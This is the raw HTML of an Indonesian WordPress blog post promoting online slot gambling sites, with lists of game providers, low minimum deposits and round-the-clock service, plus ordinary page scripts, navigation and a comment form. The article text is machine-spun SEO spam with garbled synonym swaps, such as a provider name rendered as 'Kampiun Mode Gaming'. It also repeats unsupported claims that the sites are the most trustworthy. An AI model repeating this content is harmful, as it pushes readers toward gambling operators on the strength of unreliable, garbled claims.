!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=211' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-211 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-211" class="post-211 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 
Tarakan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu jadi satu diantara permainan idola sangat banyak dimainkan bettor lantaran luar biasa sekali. Bermain slots permainan telah banyak orang tunjukkan kayak apakah senang dan menguntungkannya. Walau begitu, keuntungan terpilih dan amat sesuai yang ada di saat main judi slots online pastilah cuman bisa anda peroleh saat tergabung sama website service judi slots online terpilih saja. Seperti contohnya yang dapat anda peroleh dengan memutuskan link bo slots teranyar, di mana semuanya daftar judi slots terhebat 2023 pastilah dapat anda temui serta mainkan dengan begitu ringan didalamnya.</p>
<p>Bo slots terakhir sebagai pemasok service main slots terpilih tahun 2023 datang dengan memberi semua ragam kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski bahwasanya bermain judi slots sangat sedemikian membantunya dengan adanya banyak website judi slots online yang ada pada internet, tapi tergabung sama website bo judi slots terkini serta terbaik 2023 tentu sering jadi alternatif sangatlah dianjurkan. Selain mempermudah untuk anda buat nikmati jumlah beberapa game judi slots online terakhir dan terkomplet yang luar biasa sekali, di satu segi anda juga yang main slots online lewat bo slots terkini bakal mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Sebagai satu diantaranya pembuktian jika service judi slots online yang disiapkan link bo slots teranyar dapat memberikan kepuasan, ada berapa banyak  provider slots online sebagai partner sah dari bo judi slots terakhir dan paling dipercaya. Hasilnya, tak salah jikamana macam-macam permainan slots online yang disiapkan juga  lebih banyak hingga sangatlah oke dalam memberi kepuasan danpengalaman terbaik taruhan slots buat semuanya member-nya.</p>
<p>Setelah itu, masuk dengan bo slots terkini serta paling dipercaya 2023 sekalipun akan tidak bikin susah banyak pemaiin atau untuk siapa saja yang ingin mencoba. Lebih-lebih lagi, service main slots yang didatangkan bo judislot terkini ini terus-menerus terbuka buat semuanya pencinta slots maka dari itu siapa-siapa saja dapat tergabung didalamnya. Tak perlu tunggu lama harus jadi anggota, banyak pemain yang mendaftarkan lantas di bo slots terkini dan bisa dipercaya sampai bisa mendapat serta merasai sendiri seperti apakah keuntungannya.</p>
<h2>Data Tentang BO Slots Terkini dan Dapat dipercaya 2023 Paling Menarik</h2>
<p>Apa yang didatangkan bo slots terakhir dan paling dipercaya 2023 lewat pelayanan judi slots terbaik pasti bikin siapa saja slotters pengin coba secara tergabung atau bermain slots online didalamnya. Karena itu, kalau anda ingin lebih meyakini 100% bermain slots online dengan coba keberuntungan terbaik di bo judi slots bisa dipercaya 2023, lebih baiknya buat anda mengenal lebih dahulu tiap-tiap data yang memikat didalamnya. Karena oleh begitupun, anda dapat mengenal seperti apakah service judi slots terhebat yang diberi dan dapat memisah keistimewaan dan mutunya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami jelaskan info sekitar bo sot terakhir serta bisa dipercaya 2023 sangat menarik, antara lain:</p>
<h2>Basis judi slots terpilih</h2>
<p>Satu data yang sangat atraktif dari bo slots terkini serta paling dipercaya 2023 yaitu ada basis judi slots terpilih yang disajikan. Beberapa provider atau basis judi slots online terpilih selalu didatangkan situs bo judi slots dapat dipercaya tidak lain buat mendukung kepuasan beberapa slotters atau peserta didalamnya maka dari itu main slots bisa coba peruntungannya dengan menunjuk tipe mana pun. Apa lagi, tiap jejeran daftar provider slots online yang disajikan lewat bo judi slots dapat dipercaya yang pasti sebagai opsi yang paling teruji serta memiliki kualitas karena miliki permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tak ketinggal, dari data menarik lain yang tentu ada pada bo slots teranyar serta bisa dipercaya 2023 yakni permainann judi slots online favorite yang disajikan didalamnya. Dipicu mengangkut berapa banyak provider slots kondang dan terunggul di industri iGaming, jadi pastinya juga banyak jenis model perjudian slots yang disajikan bo judi slots bisa dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari banyak sejumlah game judi slots yang disiapkan, tentunya ada sekian banyak alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya umpamanya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Sistem negosiasi</h2>
<p>Info menarik sekalian paling utama yang lain di mana  perlu anda kenali dari bo slots teranyar dan paling dipercaya 2023 ialah dari model bisnis yang disajikan. Manfaat mendukung kelapangan atau keamanan tiap-tiap anggota dalam nikmati perjudian slots online, bo judi slots paling dipercaya juga pastinya terus-menerus dukungan secara bermacam ragam cara transaksi bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai cara pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Hal yang hebat pada bo slots terakhir dan paling dipercaya bukan hanya dari banyak metoda deposit atau bisnis yang disiapkan dengan cara komplet saja. Lebih pada itu juga, faksi web judi slots sendiri berikan penawaran minimal deposit yang dapat dijangkau dimulai dengan Rp. 10.000 biar tiap anggotanya bisa nikmati gampang dan untungnya main judi slots online tiada butuh modal yang besar seperti yang sejauh ini sering kali ada banyak didapati di beberapa situs lain. Juga menariknya, seluruhnya model pembayaran lantas yang dipakai peserta untuk deposit pula memberinya keuntungan sama berbentuk sekurang-kurangnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Juga ada info menarik selanjutnya di mana penting anda pahami juga dari bo slots dapat dipercaya dan terkini 2023 yakni jam operasinya. Punya jam operasional sepanjang 24 jam non-stop, terang selalu gampang untuk bo judi slots bisa dipercaya buat dapat mendatangkan pelayanan main slots lebih memberi kepuasan dan sekaligus mempermudah karena bisa dijangkau kapan pun untuk semua memberny. Pelayanan 24 jam  ditandaskan bisa berikan keluasaan banyak calon anggota yang bakal tergabung untuk mendaftarkan account slots simpel kapan pun tanpa terganjal keterkaitan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Dan Provider Slots Gaming Terpilih serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional serta paling oke dalam berikan kepuasan untuk pesertanya udah menjadi salah satunya aturan dari bo slots paling dipercaya 2023. Itu dapat ditunjukkan  jumlah provider slots gaming terunggul serta terkomplet yang didatangkan bo judi slots dapat dipercaya supaya seluruh anggotanya bisa menunjuk atau permainkan type permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Blog judi slots mana saja yang ada pada internet memanglah mengangkat seberapa banyak provider didalamnya. Tapi, apakah yang diberi oleh web-site judi slots yang paling dipercaya tentunya bakal luar biasa sekali serta berkesan lebih memberi kepuasan sebab semuanya daftar providernya ialah pemasok permainan slots terpenting dan terunggul di industri iGaming maka permainan slots juga yang didatangkan nyata  lebih banyak. Berikut ini daftar provider slots gaming terbaik dan terkomplet yang siap di bo slots dapat dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi satu diantara yang sangat luar biasa yang didatangkan pelayanan bo slots bisa dipercaya 2023. Hal semacam itu karena Pragmatic Play adalah provider slots gaming terpilih yang sudah sukses melaunching banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Umpamanya saja, dari sejumlah besar permainan slots online Pragmatic selalu mempunyai RTP slots yang lebih tinggi maka bisa berikan kemenangan atau jekpot dengan kemungkinan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots bisa dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba permainkan bermainnya merupakan Habanero. Untuk anda pencinta setia judi slots pastilah tak kan asing kembali dengar nama Habanero karena sejak mulai kemunculannya pada tahun 2012 sampai saat ini, provider slots ini udah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu udah membawa tehnologi yang memiliki nama HTML5 untuk membikin tiap-tiap permainan judi slots online mobile friendly atau simpel untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai alternatif provider slots gaming terbaik yang lain berada pada bo slots dapat dipercaya 2023 di mana miliki permainan slots yang sudah komplet. Bagaimana tidak, Microgaming yang udah bekerja makin lama dari provider slots lain yaitu di tahun 1994 terang membuat banyak memiliki pengalaman dalam menumbuhkan banyak permainan slots yang bagus sekali. Bahkan juga, tiap apa saja type games slots keluaran provider Microgaming terus luar biasa sekali serta mengesankan buat dipermainkan karena menjajakan banyak spek bonus atau sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda mau coba semacam apa pengalaman dan hoki terpilih saat bermain judi slots online pada website bo slots bisa dipercaya 2023, karena itu anda dapat tentukan dan mainkan sejumlah game judi slots online dari PG Soft. Karena PG Soft salah satunya nama basis judi slots terpilih sekarang ini di mana  punyai koleksi permainan slots sampai sejumlah beberapa ratus lebih. Selain tersebut, buat berikan kepuasan banyak slotters saat bermain judi slots online, PG Soft juga terus mengangkut sejumlah game judi slots online dengan topik mengagumkan dan sangat ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW ialah nama baru di industri iGaming lantaran tidak lama bekerja mirip sejumlah provider lain. Tetapi walau begitu, GMW udah benar-benar oke dalam membikin lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat feature mobile dan dengan ciri-ciri permainan slots yang sangat inovatif yang sanggup memberinya banyak pengalaman anyar pun untuk banyak penjudi.</p>
<h2>Judi Slots Luar biasa Tren Gaming</h2>
<p>Kampiun Mode Gaming yaitu provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyuplai permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Kampiun Mode Gaming atau TTG Slot kadang-kadang pula jadi satu diantara yang banyak dicari banyak slotters yang mau bermain slots online disebabkan dapat memberinya kesempatan menang yang besar sekali dengan sejumlah keuntungan sebagai perihal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terpilih lain dengan permainan terkomplet yang disiapkan oleh situs bo slots bisa dipercaya 2023 ialah IDN Slots. IDN Slots sendiri yakni provider slots online paling besar dan sangat terutama di Asia yang tentunya udah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots tawarkan pengalaman di saat main slots gaming yang jauh semakin meringankan sebab seluruhnya permainan judi slots yang didatangkannya sangat memberikan dukungan dimainkan di piranti gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Bisa dipercaya 2023</h2>
<p>Menunjuk bo slots paling dipercaya buat anda yang tengah ingin bermain judi slots online terang memungkinkan dalam hasilkan beberapa keuntungan atau kelebihan. Ditambah lagi, bo judi slots dapat dipercaya sediakan pelayanan judi slots yang unggul mulai dari jumlah macam permainan slots yang disiapkan atau dalam soal keuntungan. Terkecuali itu, bo judi slots dapat dipercaya pula mendatangkan pengembangan service judi slots yang bagus sekali dengan bisa dijangkau gampang, aman dan yang pasti berikan keamanan amat optimal buat seluruhnya anggotanya.</p>
<p>Maka seandainya anda masuk dan bermain slots online lewat web bo slots bisa dipercaya 2023, pastilah makin lebih sejumlah kelebihan yang bahkan juga di website pelayanan judi slots online lain lantas tidak segera dapat anda dapatkan. Agar tambah membikin anda tertarik atau sangat percaya buat main di dalamnya, berikut kami jelaskan sejumlah kelebihan pilih bo slots paling dipercaya 2023 antara lain:</p>
<p>Keluasaan di saat main slots online dengan dibarengi service non stop terpilih waktu 24 jam.<br />
Service judi slots aman dan dapat dipercaya.<br />
Memberi lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Sedikitnya deposit judi slots paling murah bersama-sama langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Amat lumrah bila tiap keluasaan selalu bisa didapat dan dirasa tiap banyak penjudi yang bermain judi slots online dalam website bo slots sah terakhir. Sebab, selain selalu memberinya kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah dan teranyar di Indonesia pun berikan alternatif deposit yang sangat juga komplet hingga pasti akan membuat pesertanya gampang dalam mainkan perjudian slots online.</p>
<p>Sekarang ini, main slots telah makin enteng untuk dimainkan lebih-lebih dengan makin banyaknya cara pembayaran yang dapat dipakai. Bahkan juga, deposit lewat macam pembayaran apa saja saat ini bisa membuat anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak kalau anda menunjuk situs permainan judi slots yang pas. Lalu, untuk sejumlah alternatif deposit terkomplet yang disajikan pelayanan daftar bo slots sah terakhir di antaranya mencangkup:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terbaik 24 Jam BO Slots Dapat dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pengurus pelayanan main judi slots online terhebat di Indonesia tentu terus menyuport sarana terkomplet yang ada pada dalamnya. Semisalnya saja, buat dapat selalu membantu pesertanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan service terhebat 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya membuka atau nikmati service judi slots setiap saat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam tidak sekedar memberinya pemain atau slotters keringanan buat bisa bermain slots kapan pun. Karena sebagai halnya yang kami sampaikan juga awalnya, atas service 24 jam juga banyak penjudi yang ingin joint juga di bandar bo slots bisa dipercaya di Indonesia bisa secara mudah melaksanakannya setiap saat. Ditambah lagi, service 24 jam sendiri jadi sesuatu kelebihan yang ada di bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-30T20:37:36+07:00">30/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-211 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tarakan/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kotawaringin-barat/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kotawaringin Barat</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-ngabang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 
Ngabang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
